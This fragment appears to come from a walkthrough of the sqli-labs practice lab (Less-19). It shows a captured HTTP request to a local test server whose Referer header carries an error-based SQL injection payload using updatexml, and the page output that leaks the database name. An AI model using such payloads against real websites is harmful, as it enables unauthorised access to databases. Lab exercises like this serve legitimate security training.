 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/sqli-labs/less-19/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Referer: ' or updatexml(1,concat(0x7e,(database())),1) or '1' = '1
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://127.0.0.1/sqli-la
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>